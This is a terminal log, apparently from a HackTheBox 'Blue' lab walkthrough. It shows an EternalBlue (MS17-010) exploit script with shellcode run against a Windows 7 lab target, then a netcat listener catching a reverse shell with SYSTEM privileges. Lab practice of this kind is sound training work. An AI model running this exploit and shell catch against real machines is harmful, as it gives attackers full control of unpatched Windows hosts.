 [Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/blue/AutoBlue-MS17-010]
# python eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin 17
shellcode size: 1232
numGroomConn: 17
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
The Groom Size here is 17
[Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/blue/AutoBlue-MS17-010]
#
[X]-[Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/blue]
# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.40 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system